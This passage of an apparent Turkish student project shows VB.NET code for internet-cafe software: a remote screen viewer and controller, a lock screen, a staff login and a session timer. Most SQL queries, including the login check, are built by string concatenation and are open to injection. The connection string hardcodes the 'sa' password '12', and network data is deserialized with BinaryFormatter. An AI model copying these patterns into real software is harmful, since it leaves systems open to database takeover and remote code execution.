c.ExecuteNonQuery()

b.Close()

Application.Exit()

End Sub

End Class

End Namespace

**FORM2**

**EKRAN GÖRÜNTÜSÜ:**

**:**

**KODLAR:**

Imports System

Imports System.Collections.Generic

Imports System.ComponentModel

Imports System.Data

Imports System.Drawing

Imports System.Linq

Imports System.Text

Imports System.Windows.Forms

Imports System.Net

Imports System.Net.Sockets

Imports System.Runtime.InteropServices

Imports System.Runtime

Imports System.Threading

Imports System.Drawing.Imaging

Imports System.IO

Imports System.Runtime.Serialization.Formatters.Binary

Imports System.Data.SqlClient

Namespace RemoteClient

Partial Public Class Form2

Inherits Form

Private stream As Stream

Private eventSender As StreamWriter

Private theThread As Thread

Private client As TcpClient

Private mForm As Form1

Private resolutionX As Integer

Private resolutionY As Integer

Public sendKeysAndMouse As Boolean = False

Public Sub New()

InitializeComponent()

End Sub

Public Sub New(ByVal s As TcpClient, ByVal callingForm As Form1)

client = s

mForm = callingForm

InitializeComponent()

theThread = New Thread(New ThreadStart(AddressOf startRead))

theThread.Start()

End Sub

Public Sub sendBlackScreen()

eventSender.Write("BLACKSCREEN" & ControlChars.Lf)

eventSender.Flush()

End Sub

Public Sub sendMatrixText(ByVal text As String)

eventSender.Write("BSTEXT " & text & ControlChars.Lf)

eventSender.Flush()

End Sub

Public Sub sendBeep(ByVal x As Integer)

If x = 1 Then

eventSender.Write("BEEP" & ControlChars.Lf)

End If

If x = 2 Then

eventSender.Write("BEEP2" & ControlChars.Lf)

End If

If x = 3 Then

eventSender.Write("BEEP3" & ControlChars.Lf)

End If

If x = 4 Then

eventSender.Write("BEEP4" & ControlChars.Lf)

End If

If x = 5 Then

eventSender.Write("BEEP5" & ControlChars.Lf)

End If

eventSender.Flush()

End Sub

Public Sub hideBlackScreen()

eventSender.Write("NOBLACKSCREEN" & ControlChars.Lf)

eventSender.Flush()

End Sub

Public Sub imageDelayChange(ByVal x As Integer)

eventSender.Write("CDELAY " & x & ControlChars.Lf)

eventSender.Flush()

End Sub

Private Sub Form2_FormClosed(ByVal sender As Object, ByVal e As FormClosedEventArgs) Handles MyBase.FormClosed

Dim b As New SqlConnection(baglantısozcugu.kaynak)

b.Open()

Dim c As New SqlCommand("delete from goruntu", b)

c.ExecuteNonQuery()

b.Close()

If theThread.IsAlive Then

theThread.Abort()

End If

mForm.form2Closed()

End Sub

Private Sub startRead()

Try

stream = client.GetStream()

eventSender = New StreamWriter(stream)

Do

Dim bFormat As New BinaryFormatter()

Dim inImage As Bitmap = TryCast(bFormat.Deserialize(stream), Bitmap)

resolutionX = inImage.Width

resolutionY = inImage.Height

theImage.Image = CType(inImage, Image)

Loop

Catch e1 As Exception

End Try

End Sub

Private Sub Form2_ResizeEnd(ByVal sender As Object, ByVal e As EventArgs) Handles MyBase.ResizeEnd

End Sub

Public Sub sendShutdown()

eventSender.Write("SHUTDOWN" & ControlChars.Lf)

eventSender.Flush()

mForm.form2Closed()

Me.Close()

End Sub

Private Sub Form2_KeyUp(ByVal sender As Object, ByVal e As KeyEventArgs) Handles MyBase.KeyUp

If Not sendKeysAndMouse Then

Return

End If

Try

Dim keysToSend As String = ""

If e.Shift Then

keysToSend &= "+"

End If

If e.Alt Then

keysToSend &= "%"

End If

If e.Control Then

keysToSend &= "^"

End If

If e.KeyValue >= 65 AndAlso e.KeyValue <= 90 Then

keysToSend &= e.KeyCode.ToString().ToLower()

ElseIf e.KeyCode.ToString().Equals("Back") Then

keysToSend &= "{BS}"

ElseIf e.KeyCode.ToString().Equals("Pause") Then

keysToSend &= "{BREAK}"

ElseIf e.KeyCode.ToString().Equals("Capital") Then

keysToSend &= "{CAPSLOCK}"

ElseIf e.KeyCode.ToString().Equals("Space") Then

keysToSend &= " "

ElseIf e.KeyCode.ToString().Equals("Home") Then

keysToSend &= "{HOME}"

ElseIf e.KeyCode.ToString().Equals("Return") Then

keysToSend &= "{ENTER}"

ElseIf e.KeyCode.ToString().Equals("End") Then

keysToSend &= "{END}"

ElseIf e.KeyCode.ToString().Equals("Tab") Then

keysToSend &= "{TAB}"

ElseIf e.KeyCode.ToString().Equals("Escape") Then

keysToSend &= "{ESC}"

ElseIf e.KeyCode.ToString().Equals("Insert") Then

keysToSend &= "{INS}"

ElseIf e.KeyCode.ToString().Equals("Up") Then

keysToSend &= "{UP}"

ElseIf e.KeyCode.ToString().Equals("Down") Then

keysToSend &= "{DOWN}"

ElseIf e.KeyCode.ToString().Equals("Left") Then

keysToSend &= "{LEFT}"

ElseIf e.KeyCode.ToString().Equals("Right") Then

keysToSend &= "{RIGHT}"

ElseIf e.KeyCode.ToString().Equals("PageUp") Then

keysToSend &= "{PGUP}"

ElseIf e.KeyCode.ToString().Equals("Next") Then

keysToSend &= "{PGDN}"

ElseIf e.KeyCode.ToString().Equals("Tab") Then

keysToSend &= "{TAB}"

ElseIf e.KeyCode.ToString().Equals("D1") Then

keysToSend &= "1"

ElseIf e.KeyCode.ToString().Equals("D2") Then

keysToSend &= "2"

ElseIf e.KeyCode.ToString().Equals("D3") Then

keysToSend &= "3"

ElseIf e.KeyCode.ToString().Equals("D4") Then

keysToSend &= "4"

ElseIf e.KeyCode.ToString().Equals("D5") Then

keysToSend &= "5"

ElseIf e.KeyCode.ToString().Equals("D6") Then

keysToSend &= "6"

ElseIf e.KeyCode.ToString().Equals("D7") Then

keysToSend &= "7"

ElseIf e.KeyCode.ToString().Equals("D8") Then

keysToSend &= "8"

ElseIf e.KeyCode.ToString().Equals("D9") Then

keysToSend &= "9"

ElseIf e.KeyCode.ToString().Equals("D0") Then

keysToSend &= "0"

ElseIf e.KeyCode.ToString().Equals("F1") Then

keysToSend &= "{F1}"

ElseIf e.KeyCode.ToString().Equals("F2") Then

keysToSend &= "{F2}"

ElseIf e.KeyCode.ToString().Equals("F3") Then

keysToSend &= "{F3}"

ElseIf e.KeyCode.ToString().Equals("F4") Then

keysToSend &= "{F4}"

ElseIf e.KeyCode.ToString().Equals("F5") Then

keysToSend &= "{F5}"

ElseIf e.KeyCode.ToString().Equals("F6") Then

keysToSend &= "{F6}"

ElseIf e.KeyCode.ToString().Equals("F7") Then

keysToSend &= "{F7}"

ElseIf e.KeyCode.ToString().Equals("F8") Then

keysToSend &= "{F8}"

ElseIf e.KeyCode.ToString().Equals("F9") Then

keysToSend &= "{F9}"

ElseIf e.KeyCode.ToString().Equals("F10") Then

keysToSend &= "{F10}"

ElseIf e.KeyCode.ToString().Equals("F11") Then

keysToSend &= "{F11}"

ElseIf e.KeyCode.ToString().Equals("F12") Then

keysToSend &= "{F12}"

ElseIf e.KeyValue = 186 Then

keysToSend &= "{;}"

ElseIf e.KeyValue = 222 Then

keysToSend &= "'"

ElseIf e.KeyValue = 191 Then

keysToSend &= "/"

ElseIf e.KeyValue = 190 Then

keysToSend &= "."

ElseIf e.KeyValue = 188 Then

keysToSend &= ","

ElseIf e.KeyValue = 219 Then

keysToSend &= "{[}"

ElseIf e.KeyValue = 221 Then

keysToSend &= "{]}"

ElseIf e.KeyValue = 220 Then

keysToSend &= "\"

ElseIf e.KeyValue = 187 Then

keysToSend &= "{=}"

ElseIf e.KeyValue = 189 Then

keysToSend &= "{-}"

End If

e.SuppressKeyPress = True

eventSender.Write(keysToSend & ControlChars.Lf)

eventSender.Flush()

Catch e1 As Exception

End Try

End Sub

Private Sub Form2_MouseMove(ByVal sender As Object, ByVal e As MouseEventArgs) Handles MyBase.MouseMove

End Sub

Private Sub theImage_MouseMove(ByVal sender As Object, ByVal e As MouseEventArgs) Handles theImage.MouseMove

If Not sendKeysAndMouse Then

Return

End If

Try

Dim correctX As Single = CSng(resolutionX) * (CSng(e.Location.X) / theImage.Width)

Dim correctY As Single = CSng(resolutionY) * (CSng(e.Location.Y) / theImage.Height)

correctX = (CInt(Math.Truncate(correctX)))

correctY = (CInt(Math.Truncate(correctY)))

eventSender.Write("M" & correctX & " " & correctY & ControlChars.Lf)

eventSender.Flush()

Catch e1 As Exception

End Try

End Sub

Private Sub theImage_MouseClick(ByVal sender As Object, ByVal e As MouseEventArgs) Handles theImage.MouseClick

If Not sendKeysAndMouse Then

Return

End If

eventSender.Write("LCLICK" & ControlChars.Lf)

eventSender.Flush()

End Sub

Private Sub theImage_MouseDown(ByVal sender As Object, ByVal e As MouseEventArgs) Handles theImage.MouseDown

If Not sendKeysAndMouse Then

Return

End If

eventSender.Write("LDOWN" & ControlChars.Lf)

eventSender.Flush()

End Sub

Private Sub theImage_MouseUp(ByVal sender As Object, ByVal e As MouseEventArgs) Handles theImage.MouseUp

If Not sendKeysAndMouse Then

Return

End If

eventSender.Write("LUP" & ControlChars.Lf)

eventSender.Flush()

End Sub

Private Sub Form2_Load(sender As Object, e As EventArgs) Handles MyBase.Load

End Sub

End Class

End Namespace

**BAĞLANTI MODÜLÜ**

Module baglantısozcugu

Public kaynak As String = "Server=192.168.1.5\sa;Database=cafe;User Id=sa;Password=12;"

End Module

**PROGRAM MODÜLÜ**

Imports System

Imports System.Collections.Generic

Imports System.Linq

Imports System.Windows.Forms

Namespace RemoteClient

Friend NotInheritable Class Program

Private Sub New()

End Sub

''' <summary>

''' The main entry point for the application.

''' </summary>

<STAThread> _

Shared Sub Main()

Application.EnableVisualStyles()

Application.SetCompatibleTextRenderingDefault(False)

Application.Run(New Form1())

End Sub

End Class

End Namespace

**CLİENT PROGRAM EKRAN GÖRÜNTÜSÜ VE KODLARI**

**KİLİT EKRANI FORMU(kilitakrani):**

**EKRAN GÖRÜNTÜSÜ:**



**KODLAR:**

Imports Microsoft.Win32

Imports System.Data.SqlClient

Imports System.Runtime.InteropServices

Public Class kilitakrani

Dim ekran As Boolean = True

Dim makinead As String

Dim ipadres As String

Private Sub ipal() 'ipal adınında bir prosedür oluşturuyoruz

makinead = System.Net.Dns.GetHostName() 'bilgisayar adını öğreniyoruz

ipadres = System.Net.Dns.GetHostByName(makinead).AddressList(0).ToString() 'bilgisayar ipsini öğreniyoruz

End Sub

Sub kendiniyukle() 'kendiniyükle adınında bir prosedür oluşturuyoruz

Dim connect As New SqlConnection(baglantısozcugu.kaynak)

connect.Open()

'tblserver tablosunu okuyoruz

Dim komut As New SqlCommand("select * from tblserver where ipno = '" & ipadres & "'", connect)

Dim oku As SqlDataReader

oku = komut.ExecuteReader

If oku.Read Then 'tablonun hepsini okuyoruz

Else

'eğer kendi ipsine eşit ip yoksa

Dim bag As New SqlConnection(baglantısozcugu.kaynak)

bag.Open()

'tblserver tablosuna kendi bilgisayar adını ve ipsini ekliyor

Dim kom As New SqlCommand("insert into tblserver(ipno,makinead) values('" & ipadres & "', '" & makinead & "')", bag)

kom.ExecuteNonQuery()

'burada bilgisayarın görüntü vermesi için program çalıştırılıyor

Dim pros As New Process

Dim obj As Object

'çalışacak programın yolunu veriyoruz

pros.StartInfo.FileName = "server\bin\Debug\RemoteServer.exe"

obj = pros

obj.start()

End If

connect.Close()

End Sub

Sub serverkontrol() 'serverkontrol adınında bir prosedür oluşturuyoruz

Dim bag As New SqlConnection(baglantısozcugu.kaynak)

bag.Open()

'tblserver tablosu okunuyor

Dim kom As New SqlCommand("select * from tblserver where ipno = '" & ipadres & "' and durum is not null", bag)

Dim oku As SqlDataReader

oku = kom.ExecuteReader

If oku.Read Then 'sonuna kadar okunuyor

kontrol.Stop() 'timer nesnesi durduruluyor

Dim k As New clientmenu 'açık olan form kapatılıp clientmenü adındaki form açılıyor

Me.Visible = False

k.ShowDialog()

Me.Close()

End If

bag.Close()

End Sub

Sub baglan(ByVal durum As Integer) 'baglan adında prosedürü ve durum parametresi oluşturuyoruz

Dim bag As New SqlConnection(baglantısozcugu.kaynak)

bag.Open()

Dim komut As New SqlCommand("update tblserver set durum = " & durum & " where ipno = '" & ipadres & "'", bag)

komut.ExecuteNonQuery()

bag.Close()

End Sub

Sub pasiflestir() 'pasifleştir prosedürü ile bütün butonları pasifleştiriyoruz

Btn1.Enabled = False

Btn2.Enabled = False

Btn3.Enabled = False

Btn4.Enabled = False

Btn5.Enabled = False

Btn6.Enabled = False

Btn7.Enabled = False

Btn8.Enabled = False

Btn10.Enabled = False

End Sub

Private Sub Form1_Load(sender As Object, e As EventArgs) Handles MyBase.Load

ipal() 'ipal prosedürünü çağırıyoruz

kendiniyukle() 'kendiniyükle prosedürünü çağırıyoruz

serverkontrol() 'serverkontrol prosedürünü çağırıyoruz

Me.TopMost = True

kontrol.Start() 'timer nesnesi çalıştırılıyor

kapatyeniden.Start() 'timer nesnesi çalıştırılıyor

Dim pros As New Process

Dim obj As Object

pros.StartInfo.FileName = "kilitekrani\bin\Debug\RemoteServer.exe"

obj = pros

obj.start()

End Sub

Private Sub Form1_FormClosing(sender As Object, e As FormClosingEventArgs) Handles MyBase.FormClosing

If ekran = True Then

e.Cancel = True

ElseIf ekran = False Then

e.Cancel = False

End If

End Sub

Private Sub Form1_MouseDown(sender As Object, e As MouseEventArgs) Handles MyBase.MouseDown

'fromun mouse downında butonları gizliliğini açıyoruz

Btn1.Visible = True

Btn2.Visible = True

Btn3.Visible = True

Btn4.Visible = True

Btn5.Visible = True

Btn6.Visible = True

Btn7.Visible = True

Btn8.Visible = True

Btn10.Visible = True

End Sub

Private Sub Btn10_Click(sender As Object, e As EventArgs) Handles Btn10.Click

'bütün butonları gösteriyoruz

Btn1.Visible = False

Btn2.Visible = False

Btn3.Visible = False

Btn4.Visible = False

Btn5.Visible = False

Btn6.Visible = False

Btn7.Visible = False

Btn8.Visible = False

Btn10.Visible = False

End Sub

Private Sub Btn6_Click(sender As Object, e As EventArgs) Handles Btn6.Click

'açık formu kapatıp yetkiligiriş formunu açıyoruz

Dim y As New yetkiligiris

Me.Visible = False

y.ShowDialog()

Me.Close()

End Sub

Private Sub Btn1_Click(sender As Object, e As EventArgs) Handles Btn1.Click

baglan(0) 'baglan prosedürüne değer yolluyoruz

pasiflestir() 'pasifleştir prosedürünü çağırıyoruz

End Sub

Private Sub Btn2_Click(sender As Object, e As EventArgs) Handles Btn2.Click

baglan(30) 'baglan prosedürüne değer yolluyoruz

pasiflestir() 'pasifleştir prosedürünü çağırıyoruz

End Sub

Private Sub Btn3_Click(sender As Object, e As EventArgs) Handles Btn3.Click

baglan(60) 'baglan prosedürüne değer yolluyoruz

pasiflestir() 'pasifleştir prosedürünü çağırıyoruz

End Sub

Private Sub Btn4_Click(sender As Object, e As EventArgs) Handles Btn4.Click

baglan(90) 'baglan prosedürüne değer yolluyoruz

pasiflestir() 'pasifleştir prosedürünü çağırıyoruz

End Sub

Private Sub Btn5_Click(sender As Object, e As EventArgs) Handles Btn5.Click

baglan(120) 'baglan prosedürüne değer yolluyoruz

pasiflestir() 'pasifleştir prosedürünü çağırıyoruz

End Sub

Private Sub Timer1_Tick(sender As Object, e As EventArgs) Handles kontrol.Tick

Dim baglan As New SqlConnection(baglantısozcugu.kaynak)

baglan.Open()

'tblclient tablosundan gelen bilgiyi okuyoruz

Dim komut As New SqlCommand("select * from tblclient where ipno = '" & ipadres & "'", baglan)

Dim oku As SqlDataReader

oku = komut.ExecuteReader

If oku.Read Then

'eğer bilgi varsa timer nesnesini durdurup clientmenü formunu açıyoruz

kontrol.Stop()

Dim k As New clientmenu

Me.Visible = False

k.ShowDialog()

Me.Close()

End If

baglan.Close()

End Sub

Private Sub Btn8_Click(sender As Object, e As EventArgs) Handles Btn8.Click

Dim mesaj As String

mesaj = MessageBox.Show("Bilgisayarı Kapatmak İstediğinize Eminmisiniz..", "BİLGİ", MessageBoxButtons.YesNo, MessageBoxIcon.Question)

If DialogResult.Yes = mesaj Then

Shell("shutdown.exe -s -t 00") 'bilgisayarı kapat komutu veriyoruz

End If

End Sub

Private Sub Btn7_Click(sender As Object, e As EventArgs) Handles Btn7.Click

Dim mesaj As String

mesaj = MessageBox.Show("Bilgisayarı Yeniden Başlatmak İstediğinize Eminmisiniz..", "BİLGİ", MessageBoxButtons.YesNo, MessageBoxIcon.Question)

If DialogResult.Yes = mesaj Then

Shell("shutdown.exe -R -T 00") 'bilgisayarı yeniden başlat komutu veriyoruz

End If

End Sub

Private Sub kapatyeniden_Tick(sender As Object, e As EventArgs) Handles kapatyeniden.Tick

Dim kapat As String = "kapat"

Dim yeniden As String = "yeniden"

Dim connect As New SqlConnection(baglantısozcugu.kaynak)

connect.Open()

'pc tablosunu okuyoruz

Dim komut As New SqlCommand("select * from pc where ipno = '" & ipadres & "'", connect)

Dim oku As SqlDataReader

oku = komut.ExecuteReader

If oku.Read Then

If oku("durum") = kapat Then 'eğer durumda kapat komutu yakalarsa

Dim b As New SqlConnection(baglantısozcugu.kaynak)

b.Open()

Dim k As New SqlCommand("delete from pc where ipno = '" & ipadres & "'", b)

k.ExecuteNonQuery()

b.Close()

Shell("shutdown.exe -s -t 00") 'bilgisayrı kapat komutunu çalıştırıyor

ElseIf oku("durum") = yeniden Then 'eğer durumda yeniden başlat komutu yakalarsa

Dim b As New SqlConnection(baglantısozcugu.kaynak)

b.Open()

'pc tablosunda kendini siliyor

Dim k As New SqlCommand("delete from pc where ipno = '" & ipadres & "'", b)

k.ExecuteNonQuery()

b.Close()

Shell("shutdown.exe -R -T 00") 'bilgisayrı yeniden başlat komutunu çalıştırıyor

End If

End If

connect.Close()

End Sub

End Class

**YETKİLİ GİRİŞ EKRANI FORMU(yetkiligiris):**

**EKRAN GÖRÜNTÜSÜ:**



**KODLARI:**

Imports System.Data.SqlClient

Imports Microsoft.Win32

Public Class yetkiligiris

Dim ekran As Boolean = True

Dim k As New clientmenu

Private Sub giris_Click(sender As Object, e As EventArgs) Handles giris.Click

If kul_ad.Text = "" And sifre.Text = "" Then

MessageBox.Show("Kullanıcı Adı veya Şifre Boş Geçilemez!!!", "HATA", MessageBoxButtons.OK, MessageBoxIcon.Warning)

Else

Dim bag As New SqlConnection(baglantısozcugu.kaynak)

bag.Open()

Dim sqlcmd As New SqlCommand("select * from tblyetkili where yetkiliad = '" & kul_ad.Text & "' and yetkilisifre = '" & sifre.Text & "'", bag)

Dim okuma As SqlDataReader

okuma = sqlcmd.ExecuteReader

If okuma.Read() Then

Me.Visible = False

Dim formac As New yetkiligirismenu

formac.ShowDialog()

Me.Close()

bag.Close()

Else

MessageBox.Show("Kullanıcı Adınız veya Şifreniz Hatalı!!!", "HATA", MessageBoxButtons.OK, MessageBoxIcon.Warning)

kul_ad.Clear()

sifre.Clear()

kul_ad.Focus()

End If

End If

End Sub

Private Sub vazgec_Click(sender As Object, e As EventArgs) Handles vazgec.Click

If MessageBox.Show("İşlemden Vazgeçmek İstiyormusunuz!!!", "ÇIKIŞ", MessageBoxButtons.YesNo, MessageBoxIcon.Question) = Windows.Forms.DialogResult.Yes Then

Dim f As New kilitakrani

Me.Visible = False

f.ShowDialog()

Me.Close()

Else

Me.Show()

End If

End Sub

Private Sub yetkiligiriş_Load(sender As Object, e As EventArgs) Handles MyBase.Load

sifre.PasswordChar = "*"

Me.TopMost = True

End Sub

Private Sub yetkiligiris_FormClosing(sender As Object, e As FormClosingEventArgs) Handles MyBase.FormClosing

If ekran = True Then

e.Cancel = True

ElseIf ekran = False Then

e.Cancel = False

End If

End Sub

End Class

**SÜRE EKRAN FORMU(clientmenu):**

**EKRAN GÖRÜNTÜSÜ:**



**KODLAR:**

Imports System.Data.SqlClient 'Kütüphane dosyasını çağırdık

Public Class clientmenu

Dim kalansaniye As Integer = 0 'kalansaniye değişkenine 0 değerini atadık.

Dim gecensaniye As Integer = 0 'gecensaniye değişkenine 0 değerini atadık.

Dim sure As Integer 'sure integer değişkeni oluşturduk

Dim vtkalansure As Integer 'vtkalansure integer değişkeni oluşturduk

Dim vtgecensure As Integer 'vtgecensure integer değişkeni oluşturduk

Sub sil() 'sil adında prosedür tanımlıyoruz

Dim bag As New SqlConnection(baglantısozcugu.kaynak)

bag.Open() 'bag açıyor

'tblclient tablosundan kendini siliyor

Dim kom As New SqlCommand("delete from tblclient where ipno = '" & ip & "'", bag) 'tblclient tablosunda ipno göre bilgileri siliyor

kom.ExecuteNonQuery() 'kom çalıştıryor

bag.Close() 'bag kapatıyor

End Sub

Sub kalansurehesapla(ByVal zaman As Integer) 'kalansurehesapla adında prosedür ve zaman parametre tanımlıyoruz

If zaman >= 60 Then 'zaman 60'tan büyük ise

Dim saat As Integer 'saat değişkeni integer türünden oluşturduk

saat = Math.Floor(zaman / 60) 'zamanı 60 bölüp tam kısmını aşağı yuvarlıyoruz

lblkalansuresaat.Text = saat 'tam kısmı labelnesnesine atıyoryuz

Dim dakka = zaman Mod 60 'zamanın 60 göre modunu alıyoruz

lblkalansuredakka.Text = dakka 'modu label nesnesine atıyoruz

If saat > 0 And dakka = 0 Then 'saat 0'dan büyük ve dakika 0'a eşit ise

lblkalansuresaat.Text -= 1 'lblkalansuresaat 1 sayı eksiltiyoruz

lblkalansuredakka.Text = 59 'lblkalansuredakka 59 değerini atıyoruz

End If

Else 'en son koşul sağlanıyorsa

lblkalansuredakka.Text = zaman - 1 'zaman'ı 1 eksiltip lblkalansuredakka at

lblkalansuresaat.Text = 0 'lblkalansuresaat 0 ata

End If

End Sub

Sub eksureekle(ByVal zaman As Integer) 'eksüre adında prosedür ve zaman parametre tanımlıyoruz

Dim burdakidakka As Integer = lblkalansuresaat.Text * 60 'labeldeki saatı alıp 60'la çarpıp değişkene atıyoruz

burdakidakka += lblkalansuredakka.Text 'labeldaki dakkayıda değişkene ekliyoruz

burdakidakka += zaman 've son olarak zamanıda değişkene ekleyip

vtkalansure = burdakidakka 'buradakidakka değişkenin içindekini vtkalansureyede atıyoruz

ProgressBar1.Maximum = vtkalansure 'ProgressBar1 maximum değerini vtkalansure değeri kadar yap

If burdakidakka >= 60 Then 'burdakidakka 60'tan büyük ise

Dim saat As Integer 'saat değişkeni integer türünden oluşturduk

saat = Math.Floor(burdakidakka / 60) 'zamanı 60 bölüp tam kısmını aşağı yuvarlıyoruz

lblkalansuresaat.Text = saat 'tam kısmı labelnesnesine atıyoryuz

Dim dakka = burdakidakka Mod 60 'zamanın 60 göre modunu alıyoruz

lblkalansuredakka.Text = dakka 'modu label nesnesine atıyoruz

If saat > 0 And dakka = 0 Then 'saat 0'dan büyük ve dakika 0'a eşit ise

lblkalansuresaat.Text -= 1 'lblkalansuresaat 1 sayı eksiltiyoruz

lblkalansuredakka.Text = 59 'lblkalansuresaat 1 sayı eksiltiyoruz

End If

Else

lblkalansuredakka.Text = burdakidakka - 1

lblkalansuresaat.Text = 0

End If

Dim sonuc As Double

sonuc = zaman / 30

'zamanı 30'a bölüp tam kısmı ve ondalıklı kısmından tek hane alıp ücrette gösteriyoruz

lblucret.Text = Convert.ToString(Val(lblucret.Text) + Math.Round(Convert.ToDouble(sonuc), 1)) 'lblucrette string ve integer değer dönüştüremeleri yapıyoruz

End Sub

Dim _kalansure As Integer '_kalansure integer değerinde değişken oluşturduk

Dim ip As String 'ip string değerde değişken oluşturduk

Dim host As String 'host string değerde değişken oluşturduk

Dim zaman As New DateTime 'zaman değişkeni oluşturduk

Sub ipgetir() 'ipgetir adında prosedür oluşturuyoruz

host = System.Net.Dns.GetHostName() 'bilgisayar adını öğreniyoruz

ip = System.Net.Dns.GetHostByName(host).AddressList(0).ToString() 'bilgisayrın ip adresini öğreniyoruz

End Sub

Sub kalansure() 'kalansure prosedürü oluşturduk

Dim baglan As New SqlConnection(baglantısozcugu.kaynak) 'bağlantı oluşturup kaynak belirtiyoruz

baglan.Open() 'bağlantıyı açıyoruz

'tblserver tablosunu okuyor

Dim komut As New SqlCommand("select * from tblserver where ipno = '" & ip & "'", baglan) 'ipno göre tblserver tüm bilgileri gösterir

Dim oku As SqlDataReader 'oku diye bir değişken oluşturuyoruz

oku = komut.ExecuteReader 'komut sözcüğünü oku denilen değişkene atıyoruz

If oku.Read() Then 'tüm tabloya bakıyor

sure = oku("durum") 'okudugu durumu değişkene atıyor

Dim ucretsure As Integer 'ucretsure integer değişken oluşturduk

ucretsure = oku("durum") 'okudugu durumu değişkene atıyor

If ucretsure = 30 Then 'eğer durum 30 sa

lblucret.Text = "1" 'ücret 1 tl

ElseIf ucretsure = 60 Then 'eğer durum 60 sa

lblucret.Text = "2" 'ücret 2 tl

ElseIf ucretsure = 90 Then 'eğer durum 90 sa

lblucret.Text = "3" 'ücret 3 tl

ElseIf ucretsure = 120 Then 'eğer durum 120 sa

lblucret.Text = "4" 'ücret 4 tl

End If

vtkalansure = oku("durum") 'vtkalansure ye oku("durumdaki") bilgiyi atıyoruz

If sure = 0 Then

tgecensure.Start() 'timer nesnesi çalıştırılıyor

lblgecendakka.Visible = True 'lblgecendakika görünürlüğünü true yapıyor

lblbaslangıcsaati.Visible = True 'lblbaslangıcsaati görünürlüğünü true yapıyor

Label5.Visible = True 'Label5 görünürlüğünü true yapıyor

kullanılansurebilgi.Visible = True 'kullanılansurebilgi görünürlüğünü true yapıyor

ProgressBar1.Visible = False 'Progressbar1 görünürlüğünü false yapıyor

Else

kalansurehesapla(oku("durum")) 'kalansürehesapla prosedürüne değer yolluyoruz

lblgecendakka.Visible = False 'lblgecendakika görünürlüğünü false yapıyor

lblgecensaat.Visible = False 'lblgecensaat görünürlüğünü false yapıyor

Label5.Visible = False 'Label5 görünürlüğünü false yapıyor

kullanılansurebilgi.Visible = False 'kullanılansurebilgi görünürlüğünü false yapıyor

ProgressBar1.Visible = True 'Progressbar1 görünürlüğünü true yapıyor

ProgressBar1.Minimum = 0 'Progressbar1'in minimum değeri 0 oluyor

ProgressBar1.Maximum = sure 'Progressbar1 'in maximum değerini sureye atıyoruz

tkalansure.Start() 'tkalansure timerı çalıştırıyoruz

End If

End If

baglan.Close() 'baglan kapatık

End Sub

Private Sub kullanıcıgörünen_Load(sender As Object, e As EventArgs) Handles MyBase.Load

ipgetir() 'ip getir prosedürünü çağırılıyor

kalansure() 'kalansure getir prosedürünü çağırılıyor

lblbaslangıcsaati.Text = Date.Now.ToString("hh") 'pc saati alınıp labele atılıyor

lblbaslangıcdakka.Text = Date.Now.ToString("mm") 'pc dakikasını alınıp labele atılıyor

sil() 'sil prosedürünü çağırılıyor

simge.ShowBalloonTip(1000, "İnternet Cafe", "İstemci Menü", ToolTipIcon.None) 'saatin yanına icon olarak ekleniyor

sil() 'sil prosedürünü çağırılıyor

tkapat.Start() 'timer nesnesi çalıştırılıyor

teksure.Start() 'timer nesnesi çalıştırılıyor

End Sub

